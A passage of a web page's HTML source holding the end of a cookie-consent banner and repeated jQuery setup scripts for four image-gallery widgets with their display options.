			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">Display preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Display preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<!--   Unlimited Elements 1.5.121 Scripts --> 
<script type='text/javascript' id='unlimited-elements-scripts'>

/* Compact Gallery scripts: */ 

jQuery(document).ready(function(){	
function uc_uc_compact_image_theme_elementor_626bc11a_start(){

  var objGallery = jQuery("#uc_uc_compact_image_theme_elementor_626bc11a");
  
  var api = objGallery.unitegallery({
    gallery_theme:"compact",
    theme_panel_position: "right",			//top, bottom, left, right - thumbs panel position
    theme_hide_panel_under_width: 480,		//hide panel under certain browser width, if null, don't hide

					// gallery options
				
					gallery_width:'100%',							//gallery width		
					gallery_height:400,							//gallery height
					gallery_min_width: 100,						//gallery minimal width when resizing
					gallery_min_height: 300,					//gallery minimal height when resizing
					gallery_skin:"default",						//default, alexis etc... - the global skin of the gallery. Will change all gallery items by default.
					gallery_images_preload_type:"minimal",		//all , minimal , visible - preload type of the images.
																
					gallery_autoplay:false,						//true / false - begin slideshow autoplay on start
					gallery_play_interval: 3000,				//play interval of the slideshow
					gallery_pause_on_mouseover: true,			//true,false - pause on mouseover when playing slideshow true/false
	
					gallery_control_thumbs_mousewheel:false,	//true,false - enable / disable the mousewheel
					gallery_control_keyboard: true,				//true,false - enable / disble keyboard controls
					gallery_carousel:true,						//true,false - next button on last image goes to first image.
	
					gallery_preserve_ratio: true,				//true, false - preserver ratio when on window resize
					gallery_debug_errors:true,					//show error message when there is some error on the gallery area.
					slider_background_color:"#FFFFFF",
                                    
					//slider options: 
					slider_video_autoplay: true,
					slider_scale_mode: "fill",	//fit: scale down and up the image to always fit the slider								
					slider_scale_mode_media: "fill",			//fit, down, full scale mode on media items
					slider_scale_mode_fullscreen: "down",		//fit, down, full scale mode on fullscreen.
					slider_item_padding_top: 0,					//padding top of the slider item
					slider_item_padding_bottom: 0,				//padding bottom of the slider item
					slider_item_padding_left: 0,				//padding left of the slider item
					slider_item_padding_right: 0,				//padding right of the slider item
	
					slider_transition: "slide",					//fade, slide - the transition of the slide change
					slider_transition_speed:300,				//transition duration of slide change
					slider_transition_easing: "easeInOutQuad",	//transition easing function of slide change
	
					slider_control_swipe:true,					//true,false - enable swiping control
					slider_control_zoom:true,					//true, false - enable zooming control
					slider_zoom_max_ratio: 3,					//max zoom ratio
					slider_loader_type: 3,						//shape of the loader (1-7)
					slider_loader_color:"white",
                    
                    slider_enable_bullets: false,				//enable the bullets onslider element
					slider_bullets_skin: "",					//skin of the bullets, if empty inherit from gallery skin
					slider_bullets_space_between: 5,			//set the space between bullets. If -1 then will be set default space from the skins
					slider_bullets_align_hor:"center",			//left, center, right - bullets horizontal align
					slider_bullets_align_vert:"bottom",			//top, middle, bottom - bullets vertical algin
					slider_bullets_offset_hor:0,				//bullets horizontal offset 
					slider_bullets_offset_vert:20,				//bullets vertical offset
	
					slider_enable_arrows: false,					//enable arrows onslider element
					slider_arrows_skin: "",						//skin of the slider arrows, if empty inherit from gallery skin
					slider_arrow_left_align_hor:"left",	  		//left, center, right - left arrow horizonal align
					slider_arrow_left_align_vert:"middle", 		//top, middle, bottom - left arrow vertical align
					slider_arrow_left_offset_hor:20,		  	//left arrow horizontal offset
					slider_arrow_left_offset_vert:0,		  	//left arrow vertical offset
					slider_arrow_right_align_hor:"right",   	//left, center, right - right arrow horizontal algin
					slider_arrow_right_align_vert:"middle", 	//top, middle, bottom - right arrow vertical align
					slider_arrow_right_offset_hor:20,	   		//right arrow horizontal offset 
					slider_arrow_right_offset_vert:0,	   		//right arrow vertical offset
	             
					slider_enable_progress_indicator: true,		 //enable progress indicator element
					slider_progress_indicator_type: "pie",		 //pie, pie2, bar (if pie not supported, it will switch to bar automatically)
					slider_progress_indicator_align_hor:"left",  //left, center, right - progress indicator horizontal align
					slider_progress_indicator_align_vert:"top",  //top, middle, bottom - progress indicator vertical align
					slider_progress_indicator_offset_hor:30,	 //progress indicator horizontal offset 
					slider_progress_indicator_offset_vert:40,	 //progress indicator vertical offset
					slider_progressbar_color:"#ffffff",			 //progress bar color
					slider_progressbar_opacity: 0.6,			 //progress bar opacity
					slider_progressbar_line_width: 5,			 //progress bar line width
					slider_progresspie_type_fill: false,		 //false is stroke, true is fill - the progress pie type, stroke of fill
					slider_progresspie_color1: "#B5B5B5", 		 //the first color of the progress pie
					slider_progresspie_color2: "#ffffff",		 //progress pie second color 
					slider_progresspie_stroke_width: 6,			 //progress pie stroke width 
					slider_progresspie_width: 30,				 //progess pie width
					slider_progresspie_height:30,				 //progress pie height
	
				    slider_enable_play_button: false,			 //true,false - enable play / pause button onslider element
				    slider_play_button_skin: "",				 //skin of the slider play button, if empty inherit from gallery skin
				    slider_play_button_align_hor:"center",    	 //left, center, right - play button horizontal align
				    slider_play_button_align_vert:"middle",         //top, middle, bottom - play button vertical align
				    slider_play_button_offset_hor:40,	       	 //play button horizontal offset 
				    slider_play_button_offset_vert:8,	   		 //play button vertical offset
	
				    slider_enable_fullscreen_button: false,		 //true,false - enable fullscreen button onslider element
				    slider_fullscreen_button_skin: "",			 //skin of the slider fullscreen button, if empty inherit from gallery skin
				    slider_fullscreen_button_align_hor:"left",   //left, center, right	- fullscreen button horizonatal align
				    slider_fullscreen_button_align_vert:"top",   //top, middle, bottom - fullscreen button vertical align
				    slider_fullscreen_button_offset_hor:11,	     //fullscreen button horizontal offset 
				    slider_fullscreen_button_offset_vert:9,	   	 //fullscreen button vertical offset
	
					slider_enable_zoom_panel: true,				 //true,false - enable the zoom buttons, works together with zoom control.
					slider_zoompanel_skin: "",					 //skin of the slider zoom panel, if empty inherit from gallery skin		  
					slider_zoompanel_align_hor:"right",    		 //left, center, right - zoom panel horizontal align
					slider_zoompanel_align_vert:"top",     	 	 //top, middle, bottom - zoom panel vertical align
					slider_zoompanel_offset_hor:12,	       		 //zoom panel horizontal offset 
					slider_zoompanel_offset_vert:10,	   	     //zoom panel vertical offset
	
					slider_controls_always_on: true,		     //true,false - controls are always on, false - show only on mouseover
					slider_controls_appear_ontap: true,			 //true,false - appear controls on tap event on touch devices
					slider_controls_appear_duration: 300,		 //the duration of appearing controls
					slider_videoplay_button_type: "square",		  //square, round - the videoplay button type, square or round	
                    
                    slider_enable_text_panel: false,			 //true,false - enable the text panel
					slider_textpanel_always_on: true,			 //true,false - text panel are always on, false - show only on mouseover
					slider_textpanel_text_valign:"middle",			//middle, top, bottom - text vertical align
					slider_textpanel_padding_top:20,				//textpanel padding top 
					slider_textpanel_padding_bottom:20,				//textpanel padding bottom
                    slider_textpanel_padding_right: 20,				//cut some space for text from right
					slider_textpanel_padding_left: 20,				//cut some space for text from left
					slider_textpanel_height: null,					//textpanel height. if null it will be set dynamically
					slider_textpanel_padding_title_description: 5,	//the space between the title and the description
					slider_textpanel_fade_duration: 200,			//the fade duration of textpanel appear
					slider_textpanel_enable_title: true,			//enable the title text
					slider_textpanel_enable_description: true,		//enable the description text
					slider_textpanel_enable_bg: true,				//enable the textpanel background
					slider_textpanel_bg_color:"#000000",			//textpanel background color
					slider_textpanel_bg_opacity: 0.5,				//textpanel background opacity
                                    
                    thumb_width:100,								//thumb width
					thumb_height:70,							//thumb height
					thumb_fixed_size:true,						//true,false - fixed/dynamic thumbnail width
	
					thumb_border_effect:true,					//true, false - specify if the thumb has border
					thumb_border_width: 0,						//thumb border width
					thumb_border_color: "#686868",				//thumb border color
					thumb_over_border_width: 0,					//thumb border width in mouseover state
					thumb_over_border_color: "#c0c0c0",			//thumb border color in mouseover state
					thumb_selected_border_width: 0,				//thumb width in selected state
					thumb_selected_border_color: "",		//thumb border color in selected state
	
					thumb_round_corners_radius:0,				//thumb border radius
	
					thumb_color_overlay_effect: true,			//true,false - thumb color overlay effect, release the overlay on mouseover and selected states
					thumb_overlay_color: "#000000",				//thumb overlay color
					thumb_overlay_opacity: 0.5,					//thumb overlay color opacity
					thumb_overlay_reverse:false,				//true,false - reverse the overlay, will be shown on selected state only
					thumb_image_overlay_effect: false,			//true,false - images overlay effect on normal state only
					thumb_image_overlay_type: "bw",				//bw , blur, sepia - the type of image effect overlay, black and white, sepia and blur.
					thumb_transition_duration: 200,				//thumb effect transition duration
					thumb_transition_easing: "easeOutQuad",		//thumb effect transition easing        
					strippanel_background_color:"#EAEAEA",
  });

  objGallery.data("unitegallery-api",api);
			
			objGallery.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objGallery]);
			  

   objGallery.on("uc_ajax_sethtml",function(event, htmlItems, isAppend){      	
        api.changeItems(htmlItems);         
   });

  
}
  setTimeout(() => {if(jQuery("#uc_uc_compact_image_theme_elementor_626bc11a").length) uc_uc_compact_image_theme_elementor_626bc11a_start(); else
      jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_uc_compact_image_theme_elementor_626bc11a").length) uc_uc_compact_image_theme_elementor_626bc11a_start();});},200);
});

/* Compact Gallery scripts: */ 

jQuery(document).ready(function(){	
function uc_uc_compact_image_theme_elementor_31772c31_start(){

  var objGallery = jQuery("#uc_uc_compact_image_theme_elementor_31772c31");
  
  var api = objGallery.unitegallery({
    gallery_theme:"compact",
    theme_panel_position: "right",			//top, bottom, left, right - thumbs panel position
    theme_hide_panel_under_width: 480,		//hide panel under certain browser width, if null, don't hide

					// gallery options
				
					gallery_width:'100%',							//gallery width		
					gallery_height:280,							//gallery height
					gallery_min_width: 100,						//gallery minimal width when resizing
					gallery_min_height: 300,					//gallery minimal height when resizing
					gallery_skin:"default",						//default, alexis etc... - the global skin of the gallery. Will change all gallery items by default.
					gallery_images_preload_type:"minimal",		//all , minimal , visible - preload type of the images.
																
					gallery_autoplay:false,						//true / false - begin slideshow autoplay on start
					gallery_play_interval: 3000,				//play interval of the slideshow
					gallery_pause_on_mouseover: true,			//true,false - pause on mouseover when playing slideshow true/false
	
					gallery_control_thumbs_mousewheel:false,	//true,false - enable / disable the mousewheel
					gallery_control_keyboard: true,				//true,false - enable / disble keyboard controls
					gallery_carousel:true,						//true,false - next button on last image goes to first image.
	
					gallery_preserve_ratio: true,				//true, false - preserver ratio when on window resize
					gallery_debug_errors:true,					//show error message when there is some error on the gallery area.
					slider_background_color:"#FFFFFF",
                                    
					//slider options: 
					slider_video_autoplay: true,
					slider_scale_mode: "fill",	//fit: scale down and up the image to always fit the slider								
					slider_scale_mode_media: "fill",			//fit, down, full scale mode on media items
					slider_scale_mode_fullscreen: "down",		//fit, down, full scale mode on fullscreen.
					slider_item_padding_top: 0,					//padding top of the slider item
					slider_item_padding_bottom: 0,				//padding bottom of the slider item
					slider_item_padding_left: 0,				//padding left of the slider item
					slider_item_padding_right: 0,				//padding right of the slider item
	
					slider_transition: "slide",					//fade, slide - the transition of the slide change
					slider_transition_speed:300,				//transition duration of slide change
					slider_transition_easing: "easeInOutQuad",	//transition easing function of slide change
	
					slider_control_swipe:true,					//true,false - enable swiping control
					slider_control_zoom:true,					//true, false - enable zooming control
					slider_zoom_max_ratio: 3,					//max zoom ratio
					slider_loader_type: 3,						//shape of the loader (1-7)
					slider_loader_color:"white",
                    
                    slider_enable_bullets: false,				//enable the bullets onslider element
					slider_bullets_skin: "",					//skin of the bullets, if empty inherit from gallery skin
					slider_bullets_space_between: 5,			//set the space between bullets. If -1 then will be set default space from the skins
					slider_bullets_align_hor:"center",			//left, center, right - bullets horizontal align
					slider_bullets_align_vert:"bottom",			//top, middle, bottom - bullets vertical algin
					slider_bullets_offset_hor:0,				//bullets horizontal offset 
					slider_bullets_offset_vert:20,				//bullets vertical offset
	
					slider_enable_arrows: true,					//enable arrows onslider element
					slider_arrows_skin: "",						//skin of the slider arrows, if empty inherit from gallery skin
					slider_arrow_left_align_hor:"left",	  		//left, center, right - left arrow horizonal align
					slider_arrow_left_align_vert:"middle", 		//top, middle, bottom - left arrow vertical align
					slider_arrow_left_offset_hor:5,		  	//left arrow horizontal offset
					slider_arrow_left_offset_vert:0,		  	//left arrow vertical offset
					slider_arrow_right_align_hor:"right",   	//left, center, right - right arrow horizontal algin
					slider_arrow_right_align_vert:"middle", 	//top, middle, bottom - right arrow vertical align
					slider_arrow_right_offset_hor:5,	   		//right arrow horizontal offset 
					slider_arrow_right_offset_vert:0,	   		//right arrow vertical offset
	             
					slider_enable_progress_indicator: true,		 //enable progress indicator element
					slider_progress_indicator_type: "pie",		 //pie, pie2, bar (if pie not supported, it will switch to bar automatically)
					slider_progress_indicator_align_hor:"left",  //left, center, right - progress indicator horizontal align
					slider_progress_indicator_align_vert:"top",  //top, middle, bottom - progress indicator vertical align
					slider_progress_indicator_offset_hor:30,	 //progress indicator horizontal offset 
					slider_progress_indicator_offset_vert:40,	 //progress indicator vertical offset
					slider_progressbar_color:"#ffffff",			 //progress bar color
					slider_progressbar_opacity: 0.6,			 //progress bar opacity
					slider_progressbar_line_width: 5,			 //progress bar line width
					slider_progresspie_type_fill: false,		 //false is stroke, true is fill - the progress pie type, stroke of fill
					slider_progresspie_color1: "#B5B5B5", 		 //the first color of the progress pie
					slider_progresspie_color2: "#ffffff",		 //progress pie second color 
					slider_progresspie_stroke_width: 6,			 //progress pie stroke width 
					slider_progresspie_width: 30,				 //progess pie width
					slider_progresspie_height:30,				 //progress pie height
	
				    slider_enable_play_button: false,			 //true,false - enable play / pause button onslider element
				    slider_play_button_skin: "",				 //skin of the slider play button, if empty inherit from gallery skin
				    slider_play_button_align_hor:"center",    	 //left, center, right - play button horizontal align
				    slider_play_button_align_vert:"middle",         //top, middle, bottom - play button vertical align
				    slider_play_button_offset_hor:40,	       	 //play button horizontal offset 
				    slider_play_button_offset_vert:8,	   		 //play button vertical offset
	
				    slider_enable_fullscreen_button: false,		 //true,false - enable fullscreen button onslider element
				    slider_fullscreen_button_skin: "",			 //skin of the slider fullscreen button, if empty inherit from gallery skin
				    slider_fullscreen_button_align_hor:"left",   //left, center, right	- fullscreen button horizonatal align
				    slider_fullscreen_button_align_vert:"top",   //top, middle, bottom - fullscreen button vertical align
				    slider_fullscreen_button_offset_hor:11,	     //fullscreen button horizontal offset 
				    slider_fullscreen_button_offset_vert:9,	   	 //fullscreen button vertical offset
	
					slider_enable_zoom_panel: true,				 //true,false - enable the zoom buttons, works together with zoom control.
					slider_zoompanel_skin: "",					 //skin of the slider zoom panel, if empty inherit from gallery skin		  
					slider_zoompanel_align_hor:"right",    		 //left, center, right - zoom panel horizontal align
					slider_zoompanel_align_vert:"top",     	 	 //top, middle, bottom - zoom panel vertical align
					slider_zoompanel_offset_hor:12,	       		 //zoom panel horizontal offset 
					slider_zoompanel_offset_vert:10,	   	     //zoom panel vertical offset
	
					slider_controls_always_on: true,		     //true,false - controls are always on, false - show only on mouseover
					slider_controls_appear_ontap: true,			 //true,false - appear controls on tap event on touch devices
					slider_controls_appear_duration: 300,		 //the duration of appearing controls
					slider_videoplay_button_type: "square",		  //square, round - the videoplay button type, square or round	
                    
                    slider_enable_text_panel: false,			 //true,false - enable the text panel
					slider_textpanel_always_on: true,			 //true,false - text panel are always on, false - show only on mouseover
					slider_textpanel_text_valign:"middle",			//middle, top, bottom - text vertical align
					slider_textpanel_padding_top:20,				//textpanel padding top 
					slider_textpanel_padding_bottom:20,				//textpanel padding bottom
                    slider_textpanel_padding_right: 20,				//cut some space for text from right
					slider_textpanel_padding_left: 20,				//cut some space for text from left
					slider_textpanel_height: null,					//textpanel height. if null it will be set dynamically
					slider_textpanel_padding_title_description: 5,	//the space between the title and the description
					slider_textpanel_fade_duration: 200,			//the fade duration of textpanel appear
					slider_textpanel_enable_title: true,			//enable the title text
					slider_textpanel_enable_description: true,		//enable the description text
					slider_textpanel_enable_bg: true,				//enable the textpanel background
					slider_textpanel_bg_color:"#000000",			//textpanel background color
					slider_textpanel_bg_opacity: 0.5,				//textpanel background opacity
                                    
                    thumb_width:100,								//thumb width
					thumb_height:70,							//thumb height
					thumb_fixed_size:true,						//true,false - fixed/dynamic thumbnail width
	
					thumb_border_effect:true,					//true, false - specify if the thumb has border
					thumb_border_width: 0,						//thumb border width
					thumb_border_color: "#686868",				//thumb border color
					thumb_over_border_width: 0,					//thumb border width in mouseover state
					thumb_over_border_color: "#c0c0c0",			//thumb border color in mouseover state
					thumb_selected_border_width: 0,				//thumb width in selected state
					thumb_selected_border_color: "",		//thumb border color in selected state
	
					thumb_round_corners_radius:0,				//thumb border radius
	
					thumb_color_overlay_effect: true,			//true,false - thumb color overlay effect, release the overlay on mouseover and selected states
					thumb_overlay_color: "#000000",				//thumb overlay color
					thumb_overlay_opacity: 0.5,					//thumb overlay color opacity
					thumb_overlay_reverse:false,				//true,false - reverse the overlay, will be shown on selected state only
					thumb_image_overlay_effect: false,			//true,false - images overlay effect on normal state only
					thumb_image_overlay_type: "bw",				//bw , blur, sepia - the type of image effect overlay, black and white, sepia and blur.
					thumb_transition_duration: 200,				//thumb effect transition duration
					thumb_transition_easing: "easeOutQuad",		//thumb effect transition easing        
					strippanel_background_color:"#EAEAEA",
  });

  objGallery.data("unitegallery-api",api);
			
			objGallery.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objGallery]);
			  

   objGallery.on("uc_ajax_sethtml",function(event, htmlItems, isAppend){      	
        api.changeItems(htmlItems);         
   });

  
}
  setTimeout(() => {if(jQuery("#uc_uc_compact_image_theme_elementor_31772c31").length) uc_uc_compact_image_theme_elementor_31772c31_start(); else
      jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_uc_compact_image_theme_elementor_31772c31").length) uc_uc_compact_image_theme_elementor_31772c31_start();});},200);
});

/* Compact Gallery scripts: */ 

jQuery(document).ready(function(){	
function uc_uc_compact_image_theme_elementor_626bc11a3_start(){

  var objGallery = jQuery("#uc_uc_compact_image_theme_elementor_626bc11a3");
  
  var api = objGallery.unitegallery({
    gallery_theme:"compact",
    theme_panel_position: "right",			//top, bottom, left, right - thumbs panel position
    theme_hide_panel_under_width: 480,		//hide panel under certain browser width, if null, don't hide

					// gallery options
				
					gallery_width:'100%',							//gallery width		
					gallery_height:400,							//gallery height
					gallery_min_width: 100,						//gallery minimal width when resizing
					gallery_min_height: 300,					//gallery minimal height when resizing
					gallery_skin:"default",						//default, alexis etc... - the global skin of the gallery. Will change all gallery items by default.
					gallery_images_preload_type:"minimal",		//all , minimal , visible - preload type of the images.
																
					gallery_autoplay:false,						//true / false - begin slideshow autoplay on start
					gallery_play_interval: 3000,				//play interval of the slideshow
					gallery_pause_on_mouseover: true,			//true,false - pause on mouseover when playing slideshow true/false
	
					gallery_control_thumbs_mousewheel:false,	//true,false - enable / disable the mousewheel
					gallery_control_keyboard: true,				//true,false - enable / disble keyboard controls
					gallery_carousel:true,						//true,false - next button on last image goes to first image.
	
					gallery_preserve_ratio: true,				//true, false - preserver ratio when on window resize
					gallery_debug_errors:true,					//show error message when there is some error on the gallery area.
					slider_background_color:"#FFFFFF",
                                    
					//slider options: 
					slider_video_autoplay: true,
					slider_scale_mode: "fill",	//fit: scale down and up the image to always fit the slider								
					slider_scale_mode_media: "fill",			//fit, down, full scale mode on media items
					slider_scale_mode_fullscreen: "down",		//fit, down, full scale mode on fullscreen.
					slider_item_padding_top: 0,					//padding top of the slider item
					slider_item_padding_bottom: 0,				//padding bottom of the slider item
					slider_item_padding_left: 0,				//padding left of the slider item
					slider_item_padding_right: 0,				//padding right of the slider item
	
					slider_transition: "slide",					//fade, slide - the transition of the slide change
					slider_transition_speed:300,				//transition duration of slide change
					slider_transition_easing: "easeInOutQuad",	//transition easing function of slide change
	
					slider_control_swipe:true,					//true,false - enable swiping control
					slider_control_zoom:true,					//true, false - enable zooming control
					slider_zoom_max_ratio: 3,					//max zoom ratio
					slider_loader_type: 3,						//shape of the loader (1-7)
					slider_loader_color:"white",
                    
                    slider_enable_bullets: false,				//enable the bullets onslider element
					slider_bullets_skin: "",					//skin of the bullets, if empty inherit from gallery skin
					slider_bullets_space_between: 5,			//set the space between bullets. If -1 then will be set default space from the skins
					slider_bullets_align_hor:"center",			//left, center, right - bullets horizontal align
					slider_bullets_align_vert:"bottom",			//top, middle, bottom - bullets vertical algin
					slider_bullets_offset_hor:0,				//bullets horizontal offset 
					slider_bullets_offset_vert:20,				//bullets vertical offset
	
					slider_enable_arrows: false,					//enable arrows onslider element
					slider_arrows_skin: "",						//skin of the slider arrows, if empty inherit from gallery skin
					slider_arrow_left_align_hor:"left",	  		//left, center, right - left arrow horizonal align
					slider_arrow_left_align_vert:"middle", 		//top, middle, bottom - left arrow vertical align
					slider_arrow_left_offset_hor:20,		  	//left arrow horizontal offset
					slider_arrow_left_offset_vert:0,		  	//left arrow vertical offset
					slider_arrow_right_align_hor:"right",   	//left, center, right - right arrow horizontal algin
					slider_arrow_right_align_vert:"middle", 	//top, middle, bottom - right arrow vertical align
					slider_arrow_right_offset_hor:20,	   		//right arrow horizontal offset 
					slider_arrow_right_offset_vert:0,	   		//right arrow vertical offset
	             
					slider_enable_progress_indicator: true,		 //enable progress indicator element
					slider_progress_indicator_type: "pie",		 //pie, pie2, bar (if pie not supported, it will switch to bar automatically)
					slider_progress_indicator_align_hor:"left",  //left, center, right - progress indicator horizontal align
					slider_progress_indicator_align_vert:"top",  //top, middle, bottom - progress indicator vertical align
					slider_progress_indicator_offset_hor:30,	 //progress indicator horizontal offset 
					slider_progress_indicator_offset_vert:40,	 //progress indicator vertical offset
					slider_progressbar_color:"#ffffff",			 //progress bar color
					slider_progressbar_opacity: 0.6,			 //progress bar opacity
					slider_progressbar_line_width: 5,			 //progress bar line width
					slider_progresspie_type_fill: false,		 //false is stroke, true is fill - the progress pie type, stroke of fill
					slider_progresspie_color1: "#B5B5B5", 		 //the first color of the progress pie
					slider_progresspie_color2: "#ffffff",		 //progress pie second color 
					slider_progresspie_stroke_width: 6,			 //progress pie stroke width 
					slider_progresspie_width: 30,				 //progess pie width
					slider_progresspie_height:30,				 //progress pie height
	
				    slider_enable_play_button: false,			 //true,false - enable play / pause button onslider element
				    slider_play_button_skin: "",				 //skin of the slider play button, if empty inherit from gallery skin
				    slider_play_button_align_hor:"center",    	 //left, center, right - play button horizontal align
				    slider_play_button_align_vert:"middle",         //top, middle, bottom - play button vertical align
				    slider_play_button_offset_hor:40,	       	 //play button horizontal offset 
				    slider_play_button_offset_vert:8,	   		 //play button vertical offset
	
				    slider_enable_fullscreen_button: false,		 //true,false - enable fullscreen button onslider element
				    slider_fullscreen_button_skin: "",			 //skin of the slider fullscreen button, if empty inherit from gallery skin
				    slider_fullscreen_button_align_hor:"left",   //left, center, right	- fullscreen button horizonatal align
				    slider_fullscreen_button_align_vert:"top",   //top, middle, bottom - fullscreen button vertical align
				    slider_fullscreen_button_offset_hor:11,	     //fullscreen button horizontal offset 
				    slider_fullscreen_button_offset_vert:9,	   	 //fullscreen button vertical offset
	
					slider_enable_zoom_panel: true,				 //true,false - enable the zoom buttons, works together with zoom control.
					slider_zoompanel_skin: "",					 //skin of the slider zoom panel, if empty inherit from gallery skin		  
					slider_zoompanel_align_hor:"right",    		 //left, center, right - zoom panel horizontal align
					slider_zoompanel_align_vert:"top",     	 	 //top, middle, bottom - zoom panel vertical align
					slider_zoompanel_offset_hor:12,	       		 //zoom panel horizontal offset 
					slider_zoompanel_offset_vert:10,	   	     //zoom panel vertical offset
	
					slider_controls_always_on: true,		     //true,false - controls are always on, false - show only on mouseover
					slider_controls_appear_ontap: true,			 //true,false - appear controls on tap event on touch devices
					slider_controls_appear_duration: 300,		 //the duration of appearing controls
					slider_videoplay_button_type: "square",		  //square, round - the videoplay button type, square or round	
                    
                    slider_enable_text_panel: false,			 //true,false - enable the text panel
					slider_textpanel_always_on: true,			 //true,false - text panel are always on, false - show only on mouseover
					slider_textpanel_text_valign:"middle",			//middle, top, bottom - text vertical align
					slider_textpanel_padding_top:20,				//textpanel padding top 
					slider_textpanel_padding_bottom:20,				//textpanel padding bottom
                    slider_textpanel_padding_right: 20,				//cut some space for text from right
					slider_textpanel_padding_left: 20,				//cut some space for text from left
					slider_textpanel_height: null,					//textpanel height. if null it will be set dynamically
					slider_textpanel_padding_title_description: 5,	//the space between the title and the description
					slider_textpanel_fade_duration: 200,			//the fade duration of textpanel appear
					slider_textpanel_enable_title: true,			//enable the title text
					slider_textpanel_enable_description: true,		//enable the description text
					slider_textpanel_enable_bg: true,				//enable the textpanel background
					slider_textpanel_bg_color:"#000000",			//textpanel background color
					slider_textpanel_bg_opacity: 0.5,				//textpanel background opacity
                                    
                    thumb_width:100,								//thumb width
					thumb_height:70,							//thumb height
					thumb_fixed_size:true,						//true,false - fixed/dynamic thumbnail width
	
					thumb_border_effect:true,					//true, false - specify if the thumb has border
					thumb_border_width: 0,						//thumb border width
					thumb_border_color: "#686868",				//thumb border color
					thumb_over_border_width: 0,					//thumb border width in mouseover state
					thumb_over_border_color: "#c0c0c0",			//thumb border color in mouseover state
					thumb_selected_border_width: 0,				//thumb width in selected state
					thumb_selected_border_color: "",		//thumb border color in selected state
	
					thumb_round_corners_radius:0,				//thumb border radius
	
					thumb_color_overlay_effect: true,			//true,false - thumb color overlay effect, release the overlay on mouseover and selected states
					thumb_overlay_color: "#000000",				//thumb overlay color
					thumb_overlay_opacity: 0.5,					//thumb overlay color opacity
					thumb_overlay_reverse:false,				//true,false - reverse the overlay, will be shown on selected state only
					thumb_image_overlay_effect: false,			//true,false - images overlay effect on normal state only
					thumb_image_overlay_type: "bw",				//bw , blur, sepia - the type of image effect overlay, black and white, sepia and blur.
					thumb_transition_duration: 200,				//thumb effect transition duration
					thumb_transition_easing: "easeOutQuad",		//thumb effect transition easing        
					strippanel_background_color:"#EAEAEA",
  });

  objGallery.data("unitegallery-api",api);
			
			objGallery.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objGallery]);
			  

   objGallery.on("uc_ajax_sethtml",function(event, htmlItems, isAppend){      	
        api.changeItems(htmlItems);         
   });

  
}
  setTimeout(() => {if(jQuery("#uc_uc_compact_image_theme_elementor_626bc11a3").length) uc_uc_compact_image_theme_elementor_626bc11a3_start(); else
      jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_uc_compact_image_theme_elementor_626bc11a3").length) uc_uc_compact_image_theme_elementor_626bc11a3_start();});},200);
});

/* Compact Gallery scripts: */ 

jQuery(document).ready(function(){	
function uc_uc_compact_image_theme_elementor_31772c314_start(){

  var objGallery = jQuery("#uc_uc_compact_image_theme_elementor_31772c314");
  
  var api = objGallery.unitegallery({
    gallery_theme:"compact",
    theme_panel_position: "right",			//top, bottom, left, right - thumbs panel position
    theme_hide_panel_under_width: 480,		//hide panel under certain browser width, if null, don't hide

					// gallery options
				
					gallery_width:'100%',							//gallery width		
					gallery_height:280,							//gallery height
					gallery_min_width: 100,						//gallery minimal width when resizing
					gallery_min_height: 300,					//gallery minimal height when resizing
					gallery_skin:"default",						//default, alexis etc... - the global skin of the gallery. Will change all gallery items by default.
					gallery_images_preload_type:"minimal",		//all , minimal , visible - preload type of the images.
																
					gallery_autoplay:false,						//true / false - begin slideshow autoplay on start
